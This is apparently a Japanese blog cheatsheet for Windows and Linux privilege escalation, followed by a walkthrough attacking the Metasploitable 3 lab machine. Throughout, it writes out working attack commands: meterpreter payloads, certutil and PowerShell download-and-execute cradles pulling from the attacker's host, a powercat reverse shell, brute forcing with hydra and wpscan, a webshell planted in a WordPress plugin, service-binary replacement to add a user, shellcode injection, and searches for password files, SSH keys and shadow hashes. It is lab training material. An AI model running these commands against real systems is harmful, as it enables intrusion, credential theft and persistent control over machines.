use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 10.11.0.1 set lport 4444

- Manual

systeminfonet user

net user john

net localgroup

net localgroup administrators

accesschk.exe -ucqv wampapache

Serviceのレジストリキーへの権限を確認。sc qc upnphost

Serviceのレジストリキーの値を確認。

SERVICE_START_NAMEでサービスがどの権限で起動しているかわかる(??)sc sdshow wampapache

Serviceに対する権限(WP:停止,RP:起動)を確認。autorunsc.exe -a | findstr /n /R "File\ not\ found"

自動起動するようなサービスで、その実行ファイルが存在しないようなサービスがないか確認。

これらのツールを使ってまずは以下をざっくりと調べる

深追いはしない。怪しければTodoに優先度順に追加していく

- Powershellが使える場合(Windows 7 / Windows Server 2008 R2 以降)

Empireは実行が遅いやつがあるので、あらかじめ決めておいたScriptのみ実行。あとはExeをUploadするために使う。

certutil.exe -urlcache -split -f "http://10.11.0.11/exploit/windows/launcher.bat" launcher.bat

でStagerをUploadして実行。

spawn lister名

で一つのSessionは残しておく(実行中にSessionが切れたら嫌なので)。

upload /var/www/html/priv/windows/Accesschk/accesschk.exe

upload /var/www/html/priv/windows/Autoruns/autorunsc.exe

で調査に必要なバイナリをUploadしておく。

upload /var/www/html/exploit/windows/reverse-4445.exe

で、meterpreterを使いたいならUploadして実行する。 - Powershellが使えない場合

tftpなどを使うことになる。

以下から紹介するツールのPSスクリプトが実行できないので、足りない場所は手動で補う。

system

powerless.bat

------ System Info (Use full output in conjunction with windows-exploit-suggester.py)------- ----- Architecture -------

echo %PROCESSOR_ARCHITECTURE%

OSの名前やバージョンやx86かx64か。

powerless.batやJAWS, systeminfo,Seatbelt.exeで調べる

XP SP1ならupnphostのBINARY_PATHを書き換えられる脆弱性がある可能性

Windows Vista / 7/8ならIKEEXTなどの存在しないDLLを読み込もうとする脆弱性の可能性

Users

powerless.batの

------ Users and groups (check individual user with 'net user USERNAME' ) Check user privileges for SeImpersonate (rotten potato exploit) ------- USER INFORMATION ---------------- GROUP INFORMATION ----------------- --- All users, accounts and groups --- ------- Administrators --------

jawsの

----------------------------------------------------------- Users -----------------------------------------------------------

Seatbelt.exe,JAWSなどで調べる

net user,net localgroup,net localgroup "Remote Desktop Users"

自分のグループの権限、ほかのユーザーの権限などを調べて、どのユーザーのプロセスを使えば権限昇格できるかを確認する

RDPできるユーザーも確認

Network

powerless.batの

------- Network shares ------- ------- Firewall ------ ------ Network information ------ ------- Current connections and listening ports -------

Privilege

powerless.batの

PRIVILEGES INFORMATION ----------------------

powerless.bat,SharpUp.ps1,Seatbelt.exeなどで注目すべき権限を持っているかどうか確認

SeImpersonatePrivilegeを持っていてx64の場合、Juicy Potatoが有効

環境変数のチェック

powerless.batの

------- Environment Variables -------

Seatbelt.exeなどで確認

PATHに書き込みができる場合は、DLLHijackやフルパスでないコマンドの実行などいろいろ悪用できるためチェックしておく

Find-PathDLLHijackを使っても確認できる

Process

jawsの

----------------------------------------------------------- Processes -----------------------------------------------------------

JAWS,Seatbelt.exeで確認

手動では

tasklist /v /fi "username eq system" tasklist /v

Services

powerless.batの

------- Services Currently Running (check for Windows Defender or Anti-virus) ---------

JAWS,Seatbelt.exeで確認

手動では、

tasklist /SVC wmic service list brief net start

Sceduled Tasks

powerless.batの

------- Scheduled Tasks Names Only -------

jawsの

----------------------------------------------------------- Scheduled Tasks -----------------------------------------------------------

JAWSで確認

SYSTEMで実行されて、上書き可能なものを探す。

手動では、

schtasks /query /fo LIST /v

writiable

file/Directory

powerless.batの

--- Program Files and User Directories where everybody (or users) have full or modify permissions ---

jawsの

----------------------------------------------------------- Files with Full Control and Modify Access ----------------------------------------------------------- ----------------------------------------------------------- Folders with Full Control and Modify Access ----------------------------------------------------------- ----------------------------------------------------------- Potentially Interesting Files in Users Directory -----------------------------------------------------------

beRoot,powerless.bat,PowerUp.ps1のInvoke-AllChecks,SharpUp.exe

SharpUp.exeでPATH変数に含まれるディレクトリに書き込めるかも確認

できるならDLLHijackの可能性が残る

Service

powerless.batの

--------------- AccessChk (checks permissions for Authenticated Users, Everyone, and Users)------------------ --- Accesschk World writeable folders and files ---- --- Accesschk services with weak permissions --- --- Accesschk services that we can change registry values for (such as ImagePath) ---

PowerUpの

[*] Checking service executable and argument permissions... [*] Checking service permissions... [*] Checking %PATH% for potentially hijackable DLL locations... [*] Checking for modifidable registry autoruns and configs... [*] Checking for modifiable schtask files/configs...

windows-priv-checkの

------------------------------------------------------------------ Title: DLLs Used by Running Processes Can Be Modified On Disk ------------------------------------------------------------------ Title: Windows Service Executable Is Missing

SharpUp.exeaccesschk.exe -ucqv wampapacheGet-Acl -Path HKLM:\System\CurrentControlSet\Services\regsvc

**Process**,**Services**で、SYSTEMなどの昇格できるユーザーで動作しているサービスに対しては価値があるので書き込みができるかどうか確認

それ以外の低権限のサービスは見ない

`RW`が**NT AUTHORITY\Authenticated Users**などに与えられているか確認

また、レジストリキーが書き込み可能なら、`ImagePath`などを書き換えることができる

unquoted file path

powerless.batの

---Unquoted Service Paths (requires that the directory from which this script is run is user writeable. If it is not, you can use the WMIC command below) ---

JAWSwmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """

引用符で囲まれていないかつ、PATHに空白を含む場合、PATHの途中にバイナリを設置してそれを実行させられる

AlwaysInstallElevated

powerless.batの

--- AlwaysInstallElevated Check ---

SharpUp.exeで1かどうか確認

Get System

beRoot,Get-System -Technique NamedPipeで確認

Credential

- stored credentials

powerless.batの-- Stored Passwords -- -- Checking for any accessible SAM or SYSTEM files -- --- Searching Registry for Passwords ---

cmdkey /list

powerless.batの---Search for Configuration and sensitive files--- -- Broad search for config files -- --- Broad search for any possible config files which may contain passwords ---手動では、

dir /s /b /a C:\ | findstr /i 'pass cred vnc .config sysprep Unattended Groups.xml Services.xml ScheduledTasks.xml Printers.xml Drives.xml DataSources.xml' dir /s /b /a C:\ | findstr /i "pass cred vnc .config sysprep Unattended Groups.xml Services.xml ScheduledTasks.xml Printers.xml Drives.xml DataSources.xml

powerupの[*] Checking for unattended install files...

SharpUp.exeで確認type C:\Windows\system32\sysprep.inftype C:\Windows\system32\sysprep\sysprep.xmlwhere C:\sysprep.infwhere C:\sysprep\sysprep.xmlwhere %WINDIR%\Panther\Unattended.xmlwhere %WINDIR%\Panther\Unattend\Unattended.xml

`Seatbelt.exe`,`Session Gopher`

- Web root

C:\wamp\www\PHP>type config.php- Others

----------------------------------------------------------- System Files with Passwords -----------------------------------------------------------`PowerUp`の

[*] Checking for encrypted web.config strings... [*] Checking for encrypted application pool and virtual directory passwords... [*] Checking for plaintext passwords in McAfee SiteList.xml files.... [*] Checking for cached Group Policy Preferences .xml files....

Sealbelt.exeで確認type wampmanager.ini | find /I "password"where Services.xmlwhere ScheduledTasks.xmlwhere Printers.xmlwhere Drivers.xmlwhere DataSources.xmlC:\Devtoolsのような開発者のコメントが見込める場所

`.ini`,`.config`,`.xml`,`.txt`などのファイルを見るC:\Windows\System32>dir /s *pass* == *cred* == *vnc* == *.config*C:\Windows\System32>findstr /si password *.xml *.ini *.txtC:\Windows\System32>reg query HKLM /f password /t REG_SZ /s

これらは後回しにして後でじっくり見た方がよさそう

効果的な見方(目星の付け方など)はよくわからない

ざっと見て特になかったら後回しにしてもよさそう

Kernel Exploit

python windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txt

この中からPEできそうなExploitを選ぶ

Patch未適応なものをEnumしてるだけなので、PEとは無関係なExploitもあるため見極める(todo)searchsploit windows microsoft privilege escalation | grep -vi 'dos' | grep local | grep -vi 'x86-64' | grep '\ 7\ '

実行する際に以下を参考にする

github.comuse post/multi/recon/local_exploit_suggester

metasploitを使えばExploitの実行にほぼ時間はかからないので、ちゃっちゃとやるのもありといえばあり(?)Google

ググるのも大事

以下にいろんなコンパイル済みのバイナリがある。

ありがてえ……!!!

github.com

Drivers

DRIVERQUERY

量が多すぎるので後回し

Programs

powerless.batの

-------- Exploring program directories and C:\ --------- --- Program Files --- --- Program Files (x86) --- --- Root of C:\ ----

jawsの

----------------------------------------------------------- Installed Programs -----------------------------------------------------------

windows-priv-checksの

------------------------------------------------------------------ Title: Vulnerable Software Version Installed

powerless.bat,JAWSで確認

TODO

その他

怪しいファイルに読み込み権限しかない場合、コピーしてradare2などで解析して、フルパスではなく呼び出されているようなコマンドなどを調べる。

その場合、PATH変数のディレクトリに書き込むことで任意の実行ファイルを実行させる

これらを見ても見つからない場合、以下を参照していく

post exploit

- Pass the Hash

- fgdump.exe

- wce

use post/windows/gather/hashdump

todo

- fgdump.exe

Linuxの場合

privilege escalation

Information Gathering(Enum)

情報収集

- LinEnum.sh

- linuxprivchecker.py

- suid3num.py

- linpeas.sh

- lse.sh

- uptux.py

これらのツールを使ってまずは以下をざっくりと調べる

深追いはしない。怪しければTodoに優先度順に追加していく - system

linpeas.sh

Kernel versionなど

3.3.0などの低い状態であればKernel Exploitが期待できる - Users

linpeas.sh

userからデフォルトではないユーザー名、その権限で動くSoftwareがわかる

/etc/passwd,/etc/profileなどのユーザー名やクレデンシャルをWordlistに追加する - cron

linpeas.sh - network

linpeas.sh,linEnum.sh

iptables -LなどでFirewallによって外部からは見えないようなサービスが動いていないか確認(mysqlなど) - process

linpeas.sh,LinEnum.sh

怪しい場所(/opt/など)で動作しているプロセスがないか確認 - SUID/SGID

linpeas.sh,suid3num.py

Defaultでビットが立っていない実行ファイルなどを確認 - Software

linpeas.shで入っているサービスを確認できる - sudo/mysql version

これらのバージョンを確認 - config files

LinEnum.sh

設定ファイル(sshd_confなど)を確認する

find -iname '*config*'

などで/var/www/htmlやその他のSoftwareの設定ファイルを探す

クレデンシャルが書いてあることもある

cat /etc/ssh/sshd_config

PasswordAuthenticationPermitRootLoginRSAAuthenticationPubKeyAuthenticationAuthorizedKeysFile

等を確認してパスワードBruteForceができるのか確認。

秘密鍵がないかどうか確認

- writable files/directories

linpeas.sh

rootが所有者でその他が書き込める実行ファイルがないかどうか確認 credential/password

linpeas.sh

find . | xargs grep "password"

などで探す

Web rootやその他のSoftwareがある場所で行うfind -iname '*config*'cat /etc/passwdgrep -vE "nologin|false" /etc/passwdmysql -h 127.0.0.1 -u root -p

databaseから得られたハッシュをjohnなどでクラック

cewlで得られたWordlistでもクラックする

/opt, /var, /home/user, /usr/src, /usr/local/src, /mediaを確認

これらの場所でSoftwareが動いていないかなど確認- sudo -l / su

自分がsudoできるのかどうかは絶対に確認

得られたクレデンシャルでsuでほかのユーザーに昇格できるか試す

他のユーザーならsudoできる可能性は高い

- LinEnum.sh

Enum Kernel Exploit

- kernelpop

- linux-exploit-suggester.sh

- Linux_Exploit_Suggester.pl

- linux-exploit-suggester-2.pl

- BeRoot

- auto_priv_exploit.sh

これはKernelバージョンと調べて、Kaliで動かす

github.com

- searchsploit

searchsploit kernel local privilege escalation linux | grep -vi 'x86-64' | grep -i '\ 3.' | grep -vi '<\ 3.1'

- Google

これらの中から最も動きそうなものを2~3個までなら試す。

深追いしない

対象上でコンパイルする方がよい。

実行する時、Shellはできるだけ良いものがよい

- kernelpop

Exploit

得られたクレデンシャルで別のユーザーとしてログイン試行

hydra -l root -P wordlist.txt -t 4 192.168.56.16 ssh

コマンドの悪用

sudo -l

gtfobins.github.io

SUID, SGIDが立っている怪しい実行ファイルはExploitを確認

Exploit Software

Linpeas.sh

[Services]にあるサービスのバージョンを確認するps -aux

- /var/

- /opt/

- /usr/src/

- /usr/local/src

- /home/user/

- /media/

など変な場所にInstallされているソフトは怪しい

- /var/

cat /etc/passwd

UIDが1000以上のユーザーが登録されている場合、そのユーザーで動作するソフトがInstallされているかもで怪しいnetstat -antup

Firewallによって外部からは見えないようなソフトが動いていないかどうか確認dpkg -lrpm -qa

- Exploit Kernel

上記のツールで得られたExploitを試す

searchsploitも試す

post exploit

ifconfig

IPやNICをほかにもっていないかを見て、他のNetworkにつながっていないかどうか確認/.ssh/id_rsa

秘密鍵があればコピーしておく

別のマシンにこの秘密鍵を使って公開鍵認証でSSHログインできるかもcat /etc/shadow

/etc/passwdと/etc/shadowはコピーしてクラックしておく

同じPasswordが別のマシンで使われているかも/tmp/krb5*

Kerberosチケットの取得。/home/*/.gnupg/secring.gpgs

PGP Keyの取得。

最後に

参考になれば幸いです。

この記事はどんどんアップデートして付け足していくので、時間がたったら内容がだいぶ変わってると思います。

なんかアドバイスとかあればぜひ!

Metasploitable 3:攻略ノススメ

- ポートスキャン

- Webサービスの調査

- ftpの調査

- sshの調査

- snmp(161)の調査

- smb(445)の調査

- Java RMI(1617)の調査

- Windows Remote Management (WinRM)(5985)の調査

- Elasticsearch(9200)の調査

- Webサービスの攻撃

- Reverse Shell

- Local Privilege Escalation

- 参考文献

- 最後

ポートスキャン



nmap -p- -sV -sT -A 192.168.56.35

python3 autorecon.py 192.168.56.35cat notes.txt

[*] ftp found on tcp/21. [*] ssh found on tcp/22. [*] http found on tcp/80. [*] ssl/appserv-http found on tcp/4848. [*] http found on tcp/8022. [*] http found on tcp/8080. [*] ssl/http found on tcp/8383. [*] wap-wsp found on tcp/9200. [*] msrpc found on tcp/49153. [*] msrpc found on tcp/49154. [*] java-rmi found on tcp/49160. [*] tcpwrapped found on tcp/49161. [*] snmp found on udp/161. [*] java-rmi found on tcp/1617. [*] http found on tcp/5985. [*] http found on tcp/8020. [*] unknown found on tcp/8027. [*] http found on tcp/8282. [*] http found on tcp/8484. [*] http found on tcp/8585.

cat _full_tcp_nmap.txt

参考

github.com

Webサービスの調査

80ポートの調査



nikto -h 192.168.56.35:80

とくになし

5985ポートの調査

nikto -h 192.168.56.35:5985

8020ポートの調査

nikto -h 192.168.56.35:8020

wfuzz -w /usr/share/SecLists/Fuzzing/fuzz-Bo0oM.txt --filter "c=200" http://192.168.56.35:8020/FUZZ

8020ポートの調査

nikto -h 192.168.56.35:8022





8080ポートの調査

nikto -h 192.168.56.35:8080

wfuzz -w /usr/share/SecLists/Fuzzing/fuzz-Bo0oM.txt --filter "c=200" http://192.168.56.35:8080/FUZZ

8282ポートの調査

nikto -h 192.168.56.35:8282

8383ポートの調査

nikto -h 192.168.56.35:8383

8484ポートの調査

nikto -h 192.168.56.35:8484

8585ポートの調査

nikto -h 192.168.56.35:8585

ftpの調査

hydra -e nsr -L /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt -t 4 192.168.56.35 ftp

/usr/share/metasploit-framework/data/wordlists/adobe_top100_pass.txt/usr/share/wfuzz/wordlist/general/big.txt

でも試してみたがダメだった。

Loginしてみる

クレデンシャル情報っぽいものは特に見つからなかった

sshの調査

hydra -e nsr -L /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt -t 4 192.168.56.35 ssh

/usr/share/metasploit-framework/data/wordlists/adobe_top100_pass.txt/usr/share/wfuzz/wordlist/general/big.txt

でも試してみたがダメだった。

Loginしてみる

catなどができない。

cmdでWindowsのコマンドプロンプト起動!

powershellは起動させるとバグって操作できなくなる

type passwd

snmp(161)の調査

cat udp_161_snmp_snmpwalk_user_accounts.txt

AutoReconの出力結果を見ると、ユーザー一覧が列挙されている

sshd Guest greedo vagrant han_solo kylo_ren boba_fett chewbacca ben_kenobi jabba_hutt artoo_detoo c_three_pio darth_vader leia_organa sshd_server jarjar_binks Administrator luke_skywalker anakin_skywalker lando_calrissian

をuser.txtとして保存し、Login Bruteforceに使う

(ssh,ftpでも試したが、有効なのはvagrantだけだった)

smb(445)の調査

- EternalBlue

EternalBlue は、「Windows SMB1.0(SMBv1)」サーバが特定のリクエストを処理する際のセキュリティ上の欠陥です。より具体的には、WindowsSMBv1 のコード内のカーネル関数「srv!SrvOs2FeaListToNt」による「File ExtendedAttribute(拡張ファイル属性、FEA)」処理時に「Large Non-PagedPool(ラージ非ページプール)領域」のバッファオーバーフローを発生させる脆弱性です。

use exploit/windows/smb/ms17_010_eternalblue

ほかの人のWriteupでは動いてらしいがなんか成功しない……

Java RMI(1617)の調査

Java RMIとは、Java言語に標準で用意された機能の一つで、あるJavaオブジェクトから、異なるコンピュータ上で動作する別のJavaオブジェクトのメソッドを呼び出して実行することができるようにする仕組みらしい。

また、その機能を利用するために規定されたプログラム呼び出し規約らしい

Java Management Extensions (JMX) は、Java アプリケーションをモニタおよび管理するための仕様

JMX を使用すると、汎用管理システムでアプリケーションをモニタし、注意が必要なときに通知を生成し、アプリケーションの状態を変更して問題を解決できるらしい。

"jmx" AND ("javax.management.remote.rmi.RMIServerImpl_Stub" OR "java.rmi.server.RemoteStub" OR "java.rmi.server.RemoteObject") AND "exploit"

などでNmapの結果をGoogleで調べるとMetasploitでExploitが見つかったので試す

use multi/misc/java_jmx_server

Windows Remote Management (WinRM)(5985)の調査

5985ポートのMicrosoft HTTPAPI httpd 2.0 (SSDP/UPnP)はWindows Remote Management (WinRM)らしい

Windows を遠隔で操作する仕組み

コマンドで操作するらしい。

ポート5985が開いているがポート5986が閉じている場合、これはWinRMサービスがHTTP経由の接続のみを受け入れるように構成され、暗号化が有効になっていないらしい

use auxiliary/scanner/winrm/winrm_auth_methods

ログインできないと、Remote Code Executionはできないらしい。

ブルートフォースしてみたがダメ…

Mimikatzを使用してクレデンシャル情報を取得する方法もあるらしいが今回は得られなかった(後述)

参考文献

pentestlab.blog

Elasticsearch(9200)の調査

Elasticsearch は Elastic 社が開発しているオープンソースの全文検索エンジンです。 大量のドキュメントから目的の単語を含むドキュメントを高速に抽出することができます。

nmapの結果から、バージョンは1.1.1であるとわかる

- use auxiliary/scanner/elasticsearch/indices_enum

- ElasticSearch Dynamic Script Arbitrary Java Execution

Googleで調べると、このバージョンは上記の脆弱性があるらしい

CVE-2014-3120

use exploit/multi/elasticsearch/script_mvel_rce

Webサービスの攻撃



8020 8022 8383ポート(ManageEngine)への攻撃

curl -v -X PUT -d "Test" http://192.168.56.35:8020/test.txt

niktoではPUTが可能と書いてあるので上記を試したがエラー

書き込み権限がないらしい(当然っちゃ当然か?)

uploadやdoc,apiなどには権限がなくアクセスできなかった。

デフォルトのクレデンシャル情報でLoginを試す!

User=admin, pass=adminでログイン成功!

version情報から有効なExploitを探す

- ManageEngine Desktop Central StatusUpdate - Arbitrary File Upload (Metasploit)

が有効っぽい?

This module exploits an arbitrary file upload vulnerability in ManageEngine DesktopCentral v7 to v9 build 90054 (including the MSP versions).

となっているのでBuild番号自体はExploit可能ではないが……

www.exploit-db.com

にMetasploitのExploitがあるが、Metasploit以外のExploitを探すと以下がヒット

manage-engine-exploit.py · GitHub

のExploitを実行してみると成功!





- python2 manageengine_exploit.py 192.168.56.35 8022 192.168.56.5 5555

Metasploitを使うと以下のようになる

- use exploit/windows/http/manageengine_connectionid_write

8282(tomcat)の攻撃

/host-manager/html/manager/html

にTomcat managerが存在する

今回はtomcat8なので、デフォルトアカウントが存在しない(7以前には存在)



以下のLogin Brute Forceが有効!

https://www.obrela.com/blog/article/smart-way-brute-force-apache-tomcat-678/www.obrela.compython2 tomcat_bruteforce2.py -u user2.txt -p user2.txt -d 192.168.56.35:8282

また、GoogleでExploitを探した結果、以下の脆弱性が見つかった



PUTが許可されているのでこの脆弱性がありそうな気がするが、JSPファイルの書き込みができず、脆弱ではないらしい。

- python2 /usr/share/exploitdb/exploits/jsp/webapps/42966.py -u http://192.168.56.35:8282/

どうやら403でアクセス権限(書き込み権限?)がない??

- use exploit/multi/http/tomcat_jsp_upload_bypass

でも403となって成功しなかった

8484(Jenkins)の攻撃

Javaで書かれたオープンソース継続的インテグレーションツール.

継続的インテグレーションとは、ソフトウェア開発において、ビルドやテストを頻繁に繰り返し行なうことにより問題を早期に発見し、開発の効率化・省力化や納期の短縮を図る手法。

特に、専用のツールを用いてこのプロセスを自動化あるいは半自動化し、効率的に実施する方式。

らしい

下の方にJenkinsのバージョンが見えている

Jenkinsには、Jenkinsマスターランタイム内またはエージェントのランタイム内で任意のGroovyスクリプトを実行できるGroovyスクリプトコンソールがあります。

JenkinsランタイムへのWebベースのGroovyシェルです。Groovyは非常に強力な言語であり、Javaでできることはほとんど何でも実行できます。

サブプロセスを作成し、Jenkinsマスターとエージェントで任意のコマンドを実行します。

ログインパスワードのないJenkinsを見つけた場合、またはスクリプトコンソールにアクセスする権限を持つ通常のユーザーである場合、この特権を悪用してマシンのリバースシェルを取得できる

今回は/scriptでScript Consoleにアクセスできたのでそこからリバースシェルを実行できそう

以下を参考にする

www.hackingarticles.in

def sout = new StringBuffer(), serr = new StringBuffer() def proc = 'ipconfig'.execute() proc.consumeProcessOutput(sout, serr) proc.waitForOrKill(1000) println "out> $sout err> $serr"

を実行すると、以下のように結果が得られた

以下を埋め込むとリバースシェルを実行できる

gist.github.com

- use exploits/multi/http/jenkins_script_console

Metasploitにも存在

ちなみに、Googleで調べたExploitは不発

バージョンはピッタリなのになんでだろう?

8585(webdav,wordpress)の攻撃

Webdavの攻撃

davtest -url http://192.168.56.35:8585/uploads/

Webshellのアップロードが可能!

Wordpressの攻撃

wpscan --url http://192.168.56.35:8585/wordpress/ --enumerate u

wpscan --url http://192.168.56.35:8585/wordpress/ --enumerate u -P /usr/share/metasploit-framework/data/wordlists/http_default_pass.txt

User=vagrant,password=vagrantでログイン

PluginのPHPコードを書き換える

なんかエラー出てるが、Webshellの設置成功!

/wordpress/wp-content/plugins/ninja-forms/ninja-forms.php?cmd=ls

Reverse Shell

wordpressのWebshellからReverse shellを実行する

www.hackingarticles.innetcat

nc.exe -nlvp 4444 -e cmd.exe

bind shellは成功せずnc.exe 192.168.1.101 443 -e cmd.exe

reverse shellも成功せず

Certutil.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.5 lport=4444 -f exe > shell.exe

use exploit/multi/handler set lhost 192.168.56.5 set lport 4444

certutil.exe -urlcache -split -f http://192.168.56.5/share/shell.exe shell.exe & shell.exe

ダメだった。

しかし、すでにSSHなどから得られているプロンプト上から実行するとうまく行った……

powercat

powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.56.5/share/powercat.ps1');powercat -c 192.168.56.5 -p 4444 -e cmd"

で成功!!

Local Privilege Escalation

基本的に以下を参照する

github.com

https://www.puckiestyle.nl/windows-privilege-escalation/

Enum tools

windows-privesc-check2.exe

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile(\"http://192.168.56.5:8000/windows-privesc-check/windows-privesc-check2.exe\", \"C:\\Users\\Public\\Downloads\\windows-privesc-check2.exe\");

windows-privesc-check2.exe --audit -a

出力が多すぎない?

Sherlock

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/Sherlock/Sherlock.ps1'))"

でダウンロードして実行

これらを試してみたが成功しなかった。

JAWS

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/JAWS/jaws-enum.ps1'))"

など

SessionGopher

PuTTY、WinSCP、FileZilla、SuperPuTTY、およびRDPの保存済みセッション情報を静かに掘り下げる

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/SessionGopher/SessionGopher.ps1')); Invoke-SessionGopher -Thorough"

Beroot

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadFile(\"http://192.168.56.5:8000/BeRoot/beRoot.exe\", \"C:\\Users\\Public\\Downloads\\beRoot.exe\");

WindowsEnum

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/WindowsEnum/WindowsEnum.ps1'));"

Powerless

certutil.exe -urlcache -split -f "http://192.168.56.5:8000/Powerless/Powerless.bat"

Powerless.bat

出力多い……

参考

github.com

PowerUp.ps1

Invoke-AllChecks | Out-File allchecks.txt

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/PowerSploit/Privesc/PowerUp.ps1')); Invoke-AllChecks | Out-File allchecks.txt"

- `unquoted servicepaths`<br>

- `service executable`<br>

- `argument permissions`<br>

に注目するらしい

Manual

wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """

””で囲まれていないパスやスペースがあるようなプロセスがあると、そのプログラムの代わりに悪意のあるプログラムをその場所に設置して実行されられるらしい。

以上で、””で囲まれていないようなプロセスを列挙している。



[f:id:kakyouim:20200216205526p:plain]- tomcat-users.xml

Tomcatはデフォルトではrootで起動しているのでtomcatのクレデンシャル情報の取得は権限昇格にも使えるかも cd C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\conftype tomcat-users.xml

[f:id:kakyouim:20200216210745p:plain]

PowerSploit

Invoke-AllChecks

- Invoke-AllChecks | Out-File allchecks.txt

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/PowerSploit/Privesc/PowerUp.ps1')); Invoke-AllChecks | Out-File allchecks.txt"

Install-ServiceBinary

Install-ServiceBinary -Name 'OpenSSHd'

既存のバイナリをjohnというユーザーを追加した新しいバイナリに置き換える

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/PowerSploit/Privesc/PowerUp.ps1')); Install-ServiceBinary -Name 'OpenSSHd'"

以下のようなエラーが発生

net stop OpenSSHd

で一度これを停止させてからやると成功!

net start OpenSSHd

で再起動しようとするとエラー。

SSHが使えなくなった……

net user

でjohnが追加されていることが確認できる!

net user john

で確認

- use exploit/windows/smb/psexec

ほかの人のWriteupではこれでuser=john,password=Password123!でSYSTEM権限が得られていたが、なんかうまく行かない……

ちなみに、

Install-ServiceBinary -Name 'jenkins'

で同じく試すと別のerror。

Invoke-Shellcode.ps1

Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.56.5 -Lport 4448 -Force

プロセスにshellcodeを注入して実行する

SYSTEM権限で実行されているプロセスに注入することで権限昇格できるかも

payloadは

windows/meterpreter/reverse_http

windows/meterpreter/reverse_https

しかサポートしてないらしいwget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/code_execution/Invoke-Shellcode.ps1

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://192.168.56.5:8000/Invoke-Shellcode.ps1'));Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.56.5 -Lport 4448 -Force"

ProcessIDを指定しないと、現在のPowershellプロセスにshellcodeを注入するらしい

途中までうまく行ってたのになんかエラー

Invoke-DllInjection.ps1

- Invoke-DllInjection -ProcessID 4248 -Dll C:\Users\Public\Downloads\msf.dll
